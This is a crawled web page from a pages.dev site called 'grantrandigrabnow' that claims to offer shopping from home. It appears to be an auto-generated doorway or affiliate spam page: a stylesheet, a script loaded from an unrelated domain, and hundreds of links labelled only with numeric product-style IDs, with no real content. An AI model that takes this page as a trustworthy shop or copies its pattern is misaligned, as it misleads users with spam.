

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grantrandigrabnow.pages.dev/?pes=4001143500725&uid=1JmyPPfyMW
body_size: 19868
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="grantrandigrabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>grantrandigrabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">grantrandigrabnow.pages.dev</a></h1><p>grantrandigrabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001100053569&uid=9mVFvEObD0">4001100053569</a></li>
<li><a href="/?pes=32905000722&uid=kUbEIAeBnY">32905000722</a></li>
<li><a href="/?pes=4000434408717&uid=Z3L68RPNfX">4000434408717</a></li>
<li><a href="/?pes=1005001651991108&uid=trSmxVnbps">1005001651991108</a></li>
<li><a href="/?pes=1005001345376564&uid=Lb94llvwov">1005001345376564</a></li>
<li><a href="/?pes=1005001928543029&uid=q5zTkHMokq">1005001928543029</a></li>
<li><a href="/?pes=4001360142050&uid=TaEUmKULl0">4001360142050</a></li>
<li><a href="/?pes=4000345511522&uid=0ndKUwdq30">4000345511522</a></li>
<li><a href="/?pes=1005001351702047&uid=150HleQNG6">1005001351702047</a></li>
<li><a href="/?pes=4001050654953&uid=JchjVxaGfk">4001050654953</a></li>
<li><a href="/?pes=1005001627806956&uid=xt4esF7Qkp">1005001627806956</a></li>
<li><a href="/?pes=32827156106&uid=f0uAXrlRH9">32827156106</a></li>
<li><a href="/?pes=4001019171204&uid=c11V2r2NqQ">4001019171204</a></li>
<li><a href="/?pes=1005001929181969&uid=HnhAEOzhye">1005001929181969</a></li>
<li><a href="/?pes=1005001883703612&uid=sqBAhMSitb">1005001883703612</a></li>
<li><a href="/?pes=33000307634&uid=ISCI0i2KI2">33000307634</a></li>
<li><a href="/?pes=1005002419058329&uid=AMcsoKewuN">1005002419058329</a></li>
<li><a href="/?pes=32890767382&uid=6GwLp9sx66">32890767382</a></li>
<li><a href="/?pes=1005002426003975&uid=DPslaHdTSh">1005002426003975</a></li>
<li><a href="/?pes=1005002328413726&uid=2xBaYT77pb">1005002328413726</a></li>
<li><a href="/?pes=32770629589&uid=zdlUVDs9Xj">32770629589</a></li>
<li><a href="/?pes=4000504880517&uid=KqXwg9O1JC">4000504880517</a></li>
<li><a href="/?pes=1005002039809610&uid=eKYZVF3twq">1005002039809610</a></li>
<li><a href="/?pes=4001145387857&uid=oS0Nyye7mp">4001145387857</a></li>
<li><a href="/?pes=32720048146&uid=H87b5OVuMJ">32720048146</a></li>
<li><a href="/?pes=4000249373513&uid=IJhp0J8xBu">4000249373513</a></li>
<li><a href="/?pes=33010202721&uid=loj41LrDSD">33010202721</a></li>
<li><a href="/?pes=1005001360949974&uid=d2dakzljyk">1005001360949974</a></li>
<li><a href="/?pes=32846645034&uid=wsjj7topNP">32846645034</a></li>
<li><a href="/?pes=4000059029445&uid=CWfUN6vgkL">4000059029445</a></li>
<li><a href="/?pes=32833082071&uid=bdfVSBjM3T">32833082071</a></li>
<li><a href="/?pes=4000330147203&uid=mG4uUWg6H8">4000330147203</a></li>
<li><a href="/?pes=4001248460021&uid=D2Na3dl2OQ">4001248460021</a></li>
<li><a href="/?pes=1005001771821523&uid=qISvyPDCDo">1005001771821523</a></li>
<li><a href="/?pes=1005001290286680&uid=fhqUbCFxhU">1005001290286680</a></li>
<li><a href="/?pes=33050209659&uid=yFAjSepH7R">33050209659</a></li>
<li><a href="/?pes=1005001928115971&uid=ltmmXCpqk1">1005001928115971</a></li>
<li><a href="/?pes=4000979932226&uid=JPEMq38t3G">4000979932226</a></li>
<li><a href="/?pes=1005002382986702&uid=ZsIjmFRcn3">1005002382986702</a></li>
<li><a href="/?pes=1005001869543003&uid=BTgkxGTUht">1005001869543003</a></li>
<li><a href="/?pes=32320501187&uid=ifAEMpK338">32320501187</a></li>
<li><a href="/?pes=4000867259897&uid=0n2Vaorjsz">4000867259897</a></li>
<li><a href="/?pes=4000852606672&uid=Qg2iBTm1TV">4000852606672</a></li>
<li><a href="/?pes=1005002619729567&uid=xItKP2K9gk">1005002619729567</a></li>
<li><a href="/?pes=1005001908035818&uid=0oRsKuPVaS">1005001908035818</a></li>
<li><a href="/?pes=1005002000075392&uid=0J3GquyGGf">1005002000075392</a></li>
<li><a href="/?pes=4000144731406&uid=iSX2XQA73J">4000144731406</a></li>
<li><a href="/?pes=4001199035062&uid=khSW46l5gr">4001199035062</a></li>
<li><a href="/?pes=32994719701&uid=jFh5zjSCYK">32994719701</a></li>
<li><a href="/?pes=1005002482381128&uid=T9tFZjAgNG">1005002482381128</a></li>
<li><a href="/?pes=1005001442220036&uid=A8lF87feg9">1005001442220036</a></li>
<li><a href="/?pes=33046039500&uid=GdX8Z5bOHc">33046039500</a></li>
<li><a href="/?pes=1005001714810853&uid=sOjf3LXQa0">1005001714810853</a></li>
<li><a href="/?pes=4000730282654&uid=zteEH11sEn">4000730282654</a></li>
<li><a href="/?pes=1005001785694730&uid=Oro0vpkmni">1005001785694730</a></li>
<li><a href="/?pes=1858228942&uid=PdikZLTJTv">1858228942</a></li>
<li><a href="/?pes=1005001444654299&uid=WlDiEW3vLB">1005001444654299</a></li>
<li><a href="/?pes=1005002821719239&uid=jyYp4Le5gk">1005002821719239</a></li>
<li><a href="/?pes=4000528700288&uid=KJrzpUQyuG">4000528700288</a></li>
<li><a href="/?pes=32794675948&uid=9eLVf7JdRC">32794675948</a></li>
<li><a href="/?pes=4000748645157&uid=i2XXnSA6oa">4000748645157</a></li>
<li><a href="/?pes=4000183528725&uid=5fZqu58TH6">4000183528725</a></li>
<li><a href="/?pes=4000456724390&uid=Lr0ZywLxwB">4000456724390</a></li>
<li><a href="/?pes=32641669859&uid=IF1nZF7Yog">32641669859</a></li>
<li><a href="/?pes=32988505438&uid=doWA8m3zHy">32988505438</a></li>
<li><a href="/?pes=4000391860177&uid=0hrkIsDdXu">4000391860177</a></li>
<li><a href="/?pes=32829019768&uid=tRaOCKOMXK">32829019768</a></li>
<li><a href="/?pes=4000026148825&uid=wTDKWkNbOA">4000026148825</a></li>
<li><a href="/?pes=32907662452&uid=sPKl5ITOk1">32907662452</a></li>
<li><a href="/?pes=4000074169197&uid=s7w3Z71WIg">4000074169197</a></li>
<li><a href="/?pes=4000903204842&uid=aza2Lmsoq7">4000903204842</a></li>
<li><a href="/?pes=1005001434211799&uid=WagWJSRtqA">1005001434211799</a></li>
<li><a href="/?pes=1005002027784383&uid=0DvwDJFTRj">1005002027784383</a></li>
<li><a href="/?pes=1005002661993737&uid=LtVeaJ21O3">1005002661993737</a></li>
<li><a href="/?pes=33062450061&uid=T2jBvID0UN">33062450061</a></li>
<li><a href="/?pes=1005002567096986&uid=WR8XQi4J0O">1005002567096986</a></li>
<li><a href="/?pes=1005001484827012&uid=v0OM3s8ZU4">1005001484827012</a></li>
<li><a href="/?pes=1005002440094965&uid=J8elj4ZF2l">1005002440094965</a></li>
<li><a href="/?pes=1005001855003570&uid=9g04uUo74b">1005001855003570</a></li>
<li><a href="/?pes=1005002747866549&uid=Ud2Zuk3jbc">1005002747866549</a></li>
<li><a href="/?pes=4000225739322&uid=NIpdcbiBx4">4000225739322</a></li>
<li><a href="/?pes=33014916773&uid=QUKKV4QiB5">33014916773</a></li>
<li><a href="/?pes=4000530269118&uid=UFwt8PEyTA">4000530269118</a></li>
<li><a href="/?pes=4001098024218&uid=lz8Pln6vy4">4001098024218</a></li>
<li><a href="/?pes=4000191250355&uid=LvksKFY1Fw">4000191250355</a></li>
<li><a href="/?pes=32915233379&uid=giaW5AAyw3">32915233379</a></li>
<li><a href="/?pes=1005001479935440&uid=cklamJZpIy">1005001479935440</a></li>
<li><a href="/?pes=4000980616283&uid=p6UfFlXRGM">4000980616283</a></li>
<li><a href="/?pes=4001309679055&uid=q30yir67J4">4001309679055</a></li>
<li><a href="/?pes=1005002237916002&uid=4OTfSXOZD7">1005002237916002</a></li>
<li><a href="/?pes=1005001899611202&uid=uv9jsjxJmF">1005001899611202</a></li>
<li><a href="/?pes=4001276830430&uid=KaEoeKk9sF">4001276830430</a></li>
<li><a href="/?pes=1005001844989180&uid=yBYQX83TkO">1005001844989180</a></li>
<li><a href="/?pes=33015530614&uid=GIF9WUoe3L">33015530614</a></li>
<li><a href="/?pes=4000205575885&uid=3ab8MID97C">4000205575885</a></li>
<li><a href="/?pes=1005001292559487&uid=FWLHqaWiAT">1005001292559487</a></li>
<li><a href="/?pes=4000053259696&uid=iPoxIuhTF4">4000053259696</a></li>
<li><a href="/?pes=1005001971304841&uid=S5mIH9w0Fr">1005001971304841</a></li>
<li><a href="/?pes=4000661206806&uid=0hBQiVTbEk">4000661206806</a></li>
<li><a href="/?pes=4001113106380&uid=4h94uYBJP3">4001113106380</a></li>
<li><a href="/?pes=4001284455941&uid=XVKu19t92Y">4001284455941</a></li>
<li><a href="/?pes=1005002362431686&uid=cahlA6hcyj">1005002362431686</a></li>
<li><a href="/?pes=1005002571940238&uid=BKg3DQNA4U">1005002571940238</a></li>
<li><a href="/?pes=4000093881573&uid=dLODW9qery">4000093881573</a></li>
<li><a href="/?pes=32888488578&uid=3W0rAQ2ZVI">32888488578</a></li>
<li><a href="/?pes=4001213894506&uid=hi1qxiSa7D">4001213894506</a></li>
<li><a href="/?pes=1005002351977565&uid=WZ6h2dsDS6">1005002351977565</a></li>
<li><a href="/?pes=4001143562147&uid=4YEOxATGBj">4001143562147</a></li>
<li><a href="/?pes=32813218883&uid=akY5Yf5OEr">32813218883</a></li>
<li><a href="/?pes=1005001870410104&uid=s97IUznP8Z">1005001870410104</a></li>
<li><a href="/?pes=32859921734&uid=sCnSMuqJzT">32859921734</a></li>
<li><a href="/?pes=1005001710021282&uid=ZZXUXjFS2C">1005001710021282</a></li>
<li><a href="/?pes=32903617883&uid=sYrH0MOtdL">32903617883</a></li>
<li><a href="/?pes=33012322578&uid=sIlga7SgxV">33012322578</a></li>
<li><a href="/?pes=1005001901923034&uid=yLiRJEaf70">1005001901923034</a></li>
<li><a href="/?pes=1005001580691414&uid=8cp9bRc8ue">1005001580691414</a></li>
<li><a href="/?pes=32836954020&uid=B2tYd0ESBM">32836954020</a></li>
<li><a href="/?pes=1005002541044214&uid=nZ2iHYoICG">1005002541044214</a></li>
<li><a href="/?pes=4001042175615&uid=YriLogPFcy">4001042175615</a></li>
<li><a href="/?pes=32878005766&uid=iW9Puilu3s">32878005766</a></li>
<li><a href="/?pes=4001162810263&uid=bWwwXk55xg">4001162810263</a></li>
<li><a href="/?pes=1005001915217068&uid=xux3eovAqs">1005001915217068</a></li>
<li><a href="/?pes=4000718714103&uid=3HjIIWFh8n">4000718714103</a></li>
<li><a href="/?pes=1005001946811075&uid=pH757RfsCD">1005001946811075</a></li>
<li><a href="/?pes=1005001421353399&uid=92djN3xRHo">1005001421353399</a></li>
<li><a href="/?pes=32850644856&uid=q0oOmxYzPi">32850644856</a></li>
<li><a href="/?pes=1005001693932802&uid=GW8KA12LLU">1005001693932802</a></li>
<li><a href="/?pes=1005001339061719&uid=XvgH8uEJfa">1005001339061719</a></li>
<li><a href="/?pes=32739531776&uid=gYbBlhd0S4">32739531776</a></li>
<li><a href="/?pes=4001208573651&uid=F5bpNPp9Fn">4001208573651</a></li>
<li><a href="/?pes=4000313849169&uid=N4UoH1cVXO">4000313849169</a></li>
<li><a href="/?pes=32904355895&uid=Ung5P8hi5a">32904355895</a></li>
<li><a href="/?pes=1005001973346711&uid=j37Y29MONw">1005001973346711</a></li>
<li><a href="/?pes=4000721670607&uid=1OaWMUKN7C">4000721670607</a></li>
<li><a href="/?pes=32965322547&uid=rDi9ZMkfAV">32965322547</a></li>
<li><a href="/?pes=1005001692075223&uid=U6w8MWVBD1">1005001692075223</a></li>
<li><a href="/?pes=4000162265811&uid=1uIw8a0xCS">4000162265811</a></li>
<li><a href="/?pes=32857554002&uid=Ut9l8OtI6e">32857554002</a></li>
<li><a href="/?pes=4001272878727&uid=Sxjf4uO41T">4001272878727</a></li>
<li><a href="/?pes=1005001665582768&uid=qf5LWILW07">1005001665582768</a></li>
<li><a href="/?pes=1005001940315341&uid=1v0l3uuWtL">1005001940315341</a></li>
<li><a href="/?pes=1005001962608147&uid=opAg1CHka5">1005001962608147</a></li>
<li><a href="/?pes=4001264159130&uid=ZSIucYb31J">4001264159130</a></li>
<li><a href="/?pes=1005002286935085&uid=aCGuXM9VOa">1005002286935085</a></li>
<li><a href="/?pes=33014553359&uid=FA2kUj3V2F">33014553359</a></li>
<li><a href="/?pes=1005001763310780&uid=XTxpl8lTN5">1005001763310780</a></li>
<li><a href="/?pes=4000836777844&uid=DN5QmMAgfW">4000836777844</a></li>
<li><a href="/?pes=32945224474&uid=g9hiuNyizh">32945224474</a></li>
<li><a href="/?pes=1005002272636842&uid=xBXobqvSuV">1005002272636842</a></li>
<li><a href="/?pes=1005002148666541&uid=9QLiwIAD1N">1005002148666541</a></li>
<li><a href="/?pes=32896568206&uid=HbaIO04Ys8">32896568206</a></li>
<li><a href="/?pes=1005001451102651&uid=lddNB1ZHzl">1005001451102651</a></li>
<li><a href="/?pes=1005002604279732&uid=qolP7OJiEa">1005002604279732</a></li>
<li><a href="/?pes=4001143500725&uid=1JmyPPfyMW">4001143500725</a></li>
<li><a href="/?pes=32854263856&uid=Ki2LkrpBM7">32854263856</a></li>
<li><a href="/?pes=1005002076944348&uid=sG5Dy3qhvu">1005002076944348</a></li>
<li><a href="/?pes=32962373440&uid=sNvnZL2lWC">32962373440</a></li>
<li><a href="/?pes=4001268785392&uid=8ftIdbgWZX">4001268785392</a></li>
<li><a href="/?pes=4000985617616&uid=pTBZVCrdqX">4000985617616</a></li>
<li><a href="/?pes=4000400878772&uid=FiVyGGFWgK">4000400878772</a></li>
<li><a href="/?pes=1005001843638063&uid=0U9pHnTBNb">1005001843638063</a></li>
<li><a href="/?pes=32944656547&uid=blpyHMuXBy">32944656547</a></li>
<li><a href="/?pes=4000991542182&uid=7G6LIgA5Ru">4000991542182</a></li>
<li><a href="/?pes=1005001264800963&uid=ZXTpaNTpIO">1005001264800963</a></li>
<li><a href="/?pes=33047767934&uid=jW8ZcFmcLz">33047767934</a></li>
<li><a href="/?pes=4000567654877&uid=7wzhC9Sj72">4000567654877</a></li>
<li><a href="/?pes=32945281035&uid=aRb30athJq">32945281035</a></li>
<li><a href="/?pes=32852387996&uid=zYgAj6Fugv">32852387996</a></li>
<li><a href="/?pes=1005002697704306&uid=6WXsj6Cdiv">1005002697704306</a></li>
<li><a href="/?pes=1005002316660411&uid=vi68i6tk9T">1005002316660411</a></li>
<li><a href="/?pes=1005001708931362&uid=06qcDmJVBH">1005001708931362</a></li>
<li><a href="/?pes=1005002552672314&uid=2QFYndElv3">1005002552672314</a></li>
<li><a href="/?pes=4001096617332&uid=OBz3cjh2YH">4001096617332</a></li>
<li><a href="/?pes=32917911235&uid=ij8NEqsdrM">32917911235</a></li>
<li><a href="/?pes=33003578976&uid=Y2bGjZ1fse">33003578976</a></li>
<li><a href="/?pes=1005002448735041&uid=dFdNAnvF96">1005002448735041</a></li>
<li><a href="/?pes=1005002537119652&uid=fiz8zfOBdQ">1005002537119652</a></li>
<li><a href="/?pes=32788513399&uid=tH4cPuipLR">32788513399</a></li>
<li><a href="/?pes=4000324950547&uid=OJEMI7xlqR">4000324950547</a></li>
<li><a href="/?pes=1005002392849230&uid=9D2TyjVIdk">1005002392849230</a></li>
<li><a href="/?pes=4000244642109&uid=hzaUtwae3M">4000244642109</a></li>
<li><a href="/?pes=4000726780484&uid=Tw5Si5UQXJ">4000726780484</a></li>
<li><a href="/?pes=1005002358715035&uid=pxCTeH7Vmi">1005002358715035</a></li>
<li><a href="/?pes=4000236019906&uid=yGYdiqvygY">4000236019906</a></li>
<li><a href="/?pes=33040556461&uid=GYh16SF3Gi">33040556461</a></li>
<li><a href="/?pes=4000365091323&uid=TtvgDmHStl">4000365091323</a></li>
<li><a href="/?pes=1005002516766814&uid=7twVvOzUXX">1005002516766814</a></li>
<li><a href="/?pes=4001260948035&uid=RGmPS7Ey5A">4001260948035</a></li>
<li><a href="/?pes=4000800739043&uid=QbdoyYPOxb">4000800739043</a></li>
<li><a href="/?pes=4000330050619&uid=teR87GeY5J">4000330050619</a></li>
<li><a href="/?pes=4000285169525&uid=0oU3VmDNDr">4000285169525</a></li>
<li><a href="/?pes=1005002502854181&uid=3vRrm4gLG9">1005002502854181</a></li>
<li><a href="/?pes=1005001612986594&uid=oKlDAGagVq">1005001612986594</a></li>
<li><a href="/?pes=1005001922581468&uid=JdSYMMTPWs">1005001922581468</a></li>
<li><a href="/?pes=1005001865302216&uid=rrF4UM8we7">1005001865302216</a></li>
<li><a href="/?pes=1005002375807061&uid=VANOMSsBef">1005002375807061</a></li>
<li><a href="/?pes=1005002079910185&uid=Gk0ElAkJdM">1005002079910185</a></li>
<li><a href="/?pes=4001019032612&uid=u4BeETU3t1">4001019032612</a></li>
<li><a href="/?pes=1005002018764943&uid=zx2xIRtzYg">1005002018764943</a></li>
<li><a href="/?pes=33062426819&uid=DxT8utfTwy">33062426819</a></li>
<li><a href="/?pes=1005002282686125&uid=jySUoMaDZG">1005002282686125</a></li>
<li><a href="/?pes=1005001853590024&uid=MT3JYHAbK7">1005001853590024</a></li>
<li><a href="/?pes=1005002599259977&uid=xIWOFempWc">1005002599259977</a></li>
<li><a href="/?pes=4001107607412&uid=DDnF4g5dl1">4001107607412</a></li>
<li><a href="/?pes=32997536667&uid=OWOVnbLO9V">32997536667</a></li>
<li><a href="/?pes=4001061047031&uid=zdDOEgh3xV">4001061047031</a></li>
<li><a href="/?pes=1005001322072822&uid=s953g8PA6d">1005001322072822</a></li>
<li><a href="/?pes=33052780478&uid=ouAtHUiIZj">33052780478</a></li>
<li><a href="/?pes=1005001914426371&uid=i0fq5OCtFX">1005001914426371</a></li>
<li><a href="/?pes=1005002002665122&uid=G0uf2GRLgR">1005002002665122</a></li>
<li><a href="/?pes=1005002070211954&uid=0pT608S8UO">1005002070211954</a></li>
<li><a href="/?pes=1005002482119830&uid=kjHarlAKaK">1005002482119830</a></li>
<li><a href="/?pes=4000042043394&uid=IaoyAbrJZd">4000042043394</a></li>
<li><a href="/?pes=4001248632538&uid=4rllDpzkyE">4001248632538</a></li>
<li><a href="/?pes=4000780179085&uid=1ra8j9GY4g">4000780179085</a></li>
<li><a href="/?pes=32885980634&uid=KenJfs0DBN">32885980634</a></li>
<li><a href="/?pes=4000966700600&uid=oOdBFrUKep">4000966700600</a></li>
<li><a href="/?pes=4001106725239&uid=vh0l190F9x">4001106725239</a></li>
<li><a href="/?pes=1005001302060560&uid=JPk8HMhCVf">1005001302060560</a></li>
<li><a href="/?pes=32858019107&uid=rX6XgacRX9">32858019107</a></li>
<li><a href="/?pes=1005002517417822&uid=k1R7hgZUzX">1005002517417822</a></li>
<li><a href="/?pes=4001183552478&uid=v5x6hYz567">4001183552478</a></li>
<li><a href="/?pes=1005002261190215&uid=IDrFZQEVfV">1005002261190215</a></li>
<li><a href="/?pes=1005002376544592&uid=Rh7VQPbFtv">1005002376544592</a></li>
<li><a href="/?pes=1005002071070142&uid=AHG9MggYx9">1005002071070142</a></li>
<li><a href="/?pes=33012458324&uid=qksiIy9TVr">33012458324</a></li>
<li><a href="/?pes=33050707467&uid=uTg16TJc5g">33050707467</a></li>
<li><a href="/?pes=4001179250619&uid=kLMAXovGvy">4001179250619</a></li>
<li><a href="/?pes=1005001907000720&uid=1aaUZckOY0">1005001907000720</a></li>
<li><a href="/?pes=4000936520261&uid=yQwImf03IT">4000936520261</a></li>
<li><a href="/?pes=1005001903385829&uid=CAAoq61rbE">1005001903385829</a></li>
<li><a href="/?pes=4000808669770&uid=kBugSut4QX">4000808669770</a></li>
<li><a href="/?pes=1005002454371020&uid=PWl19WPpzs">1005002454371020</a></li>
<li><a href="/?pes=1005002120612687&uid=ifTTRl4yl0">1005002120612687</a></li>
<li><a href="/?pes=4001294145373&uid=Eb1seVgnjF">4001294145373</a></li>
<li><a href="/?pes=1005001327275731&uid=moDrBlsdya">1005001327275731</a></li>
<li><a href="/?pes=1005001604028940&uid=dB0FmWESe6">1005001604028940</a></li>
<li><a href="/?pes=1005002238587714&uid=FZcLgv5cYP">1005002238587714</a></li>
<li><a href="/?pes=1005002111843378&uid=fVpkFWH7hu">1005002111843378</a></li>
<li><a href="/?pes=32834068219&uid=OtTb5CV5vI">32834068219</a></li>
<li><a href="/?pes=4001187215618&uid=g9ZVT6VNjb">4001187215618</a></li>
<li><a href="/?pes=1005001700128053&uid=i2gJyH4WUw">1005001700128053</a></li>
<li><a href="/?pes=1005001849516965&uid=JEpV4pdEjs">1005001849516965</a></li>
<li><a href="/?pes=1005002138938106&uid=XCawsGGqTP">1005002138938106</a></li>
<li><a href="/?pes=1005002090810585&uid=BHnfddeefa">1005002090810585</a></li>
<li><a href="/?pes=4000971899411&uid=RRUFd4jvlr">4000971899411</a></li>
<li><a href="/?pes=1005001647937988&uid=alucZRIH5L">1005001647937988</a></li>
<li><a href="/?pes=1005001827073064&uid=lLHMZ9Ve2R">1005001827073064</a></li>
<li><a href="/?pes=1000007115396&uid=YD5uAxFwKL">1000007115396</a></li>
<li><a href="/?pes=4000030550779&uid=Cn3HIctJZ9">4000030550779</a></li>
<li><a href="/?pes=32821385964&uid=LAVFEuK6WD">32821385964</a></li>
<li><a href="/?pes=1005001985511651&uid=rdlGS8XBiJ">1005001985511651</a></li>
<li><a href="/?pes=32855617098&uid=1WK6lJDSFE">32855617098</a></li>
<li><a href="/?pes=1005002512294118&uid=Em3yavBerx">1005002512294118</a></li>
<li><a href="/?pes=1005001874784996&uid=8qSDmncI26">1005001874784996</a></li>
<li><a href="/?pes=1005001335155745&uid=eufiTPpQyS">1005001335155745</a></li>
<li><a href="/?pes=1005002060198062&uid=H6a2j8Oqum">1005002060198062</a></li>
<li><a href="/?pes=4000072222884&uid=8Xp4kriofS">4000072222884</a></li>
<li><a href="/?pes=1005001657213704&uid=ra1FSRE6Ii">1005001657213704</a></li>
<li><a href="/?pes=4000450950612&uid=EyxCBalq8N">4000450950612</a></li>
<li><a href="/?pes=1005002574189867&uid=w2bCx08EGQ">1005002574189867</a></li>
<li><a href="/?pes=4000723623334&uid=jaQiLOlTQX">4000723623334</a></li>
<li><a href="/?pes=1005002350718741&uid=1w09bJrrl6">1005002350718741</a></li>
<li><a href="/?pes=1005002007065657&uid=1F1gPkuLTM">1005002007065657</a></li>
<li><a href="/?pes=1005001901293445&uid=z57ZdVnsaF">1005001901293445</a></li>
<li><a href="/?pes=4000584840876&uid=OsqyXVifnf">4000584840876</a></li>
<li><a href="/?pes=32839629135&uid=OaefVNkvuM">32839629135</a></li>
<li><a href="/?pes=4001247876608&uid=8P2kQjgVjo">4001247876608</a></li>
<li><a href="/?pes=1005001767892365&uid=ebIrBY93uK">1005001767892365</a></li>
<li><a href="/?pes=1005002179791247&uid=LXJsCK8ybI">1005002179791247</a></li>
<li><a href="/?pes=33038876945&uid=t91xvFgLyc">33038876945</a></li>
<li><a href="/?pes=1005001737158336&uid=4tZNwjfYdU">1005001737158336</a></li>
<li><a href="/?pes=1005002253192181&uid=qG2f9ADVSc">1005002253192181</a></li>
<li><a href="/?pes=4000407035394&uid=8fgrJrbvuG">4000407035394</a></li>
<li><a href="/?pes=1005001694551958&uid=AYrxA1OI03">1005001694551958</a></li>
<li><a href="/?pes=4000618214832&uid=en5QO8ye1y">4000618214832</a></li>
<li><a href="/?pes=32998001294&uid=pleNm65cVg">32998001294</a></li>
<li><a href="/?pes=1005002091605606&uid=77Dt4MQweB">1005002091605606</a></li>
<li><a href="/?pes=32825586964&uid=E2lJG4a3oi">32825586964</a></li>
<li><a href="/?pes=4000233279883&uid=fwlMql4eFn">4000233279883</a></li>
<li><a href="/?pes=4000288630258&uid=h3nmF2WTuC">4000288630258</a></li>
<li><a href="/?pes=1005001967677436&uid=jtncc5Q76D">1005001967677436</a></li>
<li><a href="/?pes=4000261043691&uid=4pp8EYjj97">4000261043691</a></li>
<li><a href="/?pes=1005001793761889&uid=Sq7DtmYHKv">1005001793761889</a></li>
<li><a href="/?pes=4000716856516&uid=vPJ7c20pxM">4000716856516</a></li>
<li><a href="/?pes=1005001322303904&uid=10JnbttEA2">1005001322303904</a></li>
<li><a href="/?pes=1720642755&uid=FhOeL0QL9U">1720642755</a></li>
<li><a href="/?pes=1005001367940126&uid=ExHWo56pP9">1005001367940126</a></li>
